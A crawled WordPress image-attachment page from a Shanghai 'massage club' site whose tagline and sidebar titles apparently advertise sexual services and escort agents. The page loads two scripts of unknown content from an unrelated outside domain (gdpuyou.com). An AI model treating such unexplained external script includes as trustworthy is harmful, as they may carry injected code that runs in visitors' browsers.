

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shanghai-sangna.com/969/c34dabe5515dc982f493caf74708f26a-jpg
body_size: 7693
content:
<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>c34dabe5515dc982f493caf74708f26a.jpg &#8211; 上海干磨会所</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="robots" content="index,follow" />
<link rel='dns-prefetch' href='//www.shanghai-sangna.com' />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; Feed" href="http://www.shanghai-sangna.com/feed" />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; 评论 Feed" href="http://www.shanghai-sangna.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; c34dabe5515dc982f493caf74708f26a.jpg 评论 Feed" href="http://www.shanghai-sangna.com/969/c34dabe5515dc982f493caf74708f26a-jpg/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.shanghai-sangna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.shanghai-sangna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/style.css?ver=6.4.5' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20151230' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/keyboard-image-navigation.js?ver=20151104" id="twentysixteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.shanghai-sangna.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.shanghai-sangna.com/wp-json/wp/v2/media/970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.shanghai-sangna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='http://www.shanghai-sangna.com/?p=970' />
<link rel="alternate" type="application/json+oembed" href="http://www.shanghai-sangna.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shanghai-sangna.com%2F969%2Fc34dabe5515dc982f493caf74708f26a-jpg" />
<link rel="alternate" type="text/xml+oembed" href="http://www.shanghai-sangna.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shanghai-sangna.com%2F969%2Fc34dabe5515dc982f493caf74708f26a-jpg&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?409536ca665275d6d670977bfc4f0006";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script src="https://gdpuyou.com/home/modubaidu.js" language="JavaScript"></script>
</head>

<body class="attachment attachment-template-default single single-attachment postid-970 attachmentid-970 attachment-jpeg">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至内容</a>
<div align="center"><script src="https://gdpuyou.com/home/modu.js" language="JavaScript"></script></div>
		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="http://www.shanghai-sangna.com/" rel="home">上海干磨会所</a></p>
											<p class="site-description">水磨,干磨,推油SPA,KB,BT,FJ</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-970" class="post-970 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"></div>
							<div class="nav-next"></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">c34dabe5515dc982f493caf74708f26a.jpg</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="400" height="666" src="http://www.shanghai-sangna.com/wp-content/uploads/2022/08/c34dabe5515dc982f493caf74708f26a.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="http://www.shanghai-sangna.com/wp-content/uploads/2022/08/c34dabe5515dc982f493caf74708f26a.jpg 400w, http://www.shanghai-sangna.com/wp-content/uploads/2022/08/c34dabe5515dc982f493caf74708f26a-180x300.jpg 180w" sizes="(max-width: 400px) 85vw, 400px" />
							
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.shanghai-sangna.com/969/c34dabe5515dc982f493caf74708f26a-jpg" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-06T13:17:43+08:00">2022年8月6日</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">原始尺寸 </span><a href="http://www.shanghai-sangna.com/wp-content/uploads/2022/08/c34dabe5515dc982f493caf74708f26a.jpg">400 &times; 666</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/969/c34dabe5515dc982f493caf74708f26a-jpg#respond" style="display:none;">取消回复</a></small></h2><form action="http://www.shanghai-sangna.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">电子邮箱地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站地址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.shanghai-sangna.com/969" rel="prev"><span class="meta-nav">发布于</span><span class="post-title">夜上海论坛网</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.shanghai-sangna.com/">
	<label>
		<span class="screen-reader-text">搜索：</span>
		<input type="search" class="search-field" placeholder="搜索…" value="" name="s" title="搜索：" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">搜索</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.shanghai-sangna.com/1645">上海高端外卖平台哪家好？权威评测来袭</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1644">上海高端大圈经纪：带你走进高端社交领域</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1643">揭秘上海中圈经纪人的神秘世界</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1642">上海海选水磨会所特色亮点解析</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1641">上海海选水磨会所特色亮点解析</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期评论</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='http://www.shanghai-sangna.com/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/06'>2023 年 6 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/06'>2022 年 6 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/05'>2022 年 5 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/04'>2022 年 4 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/03'>2022 年 3 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/02'>2022 年 2 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/01'>2022 年 1 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/12'>2021 年 12 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/11'>2021 年 11 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/10'>2021 年 10 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/09'>2021 年 9 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/08'>2021 年 8 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/07'>2021 年 7 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/06'>2021 年 6 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/05'>2021 年 5 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/04'>2021 年 4 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/03'>2021 年 3 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/02'>2021 年 2 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/01'>2021 年 1 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/12'>2020 年 12 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/11'>2020 年 11 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/10'>2020 年 10 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/09'>2020 年 9 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/08'>2020 年 8 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/07'>2020 年 7 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/06'>2020 年 6 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/05'>2020 年 5 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/04'>2020 年 4 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/03'>2020 年 3 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/02'>2020 年 2 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/01'>2020 年 1 月</a></li>
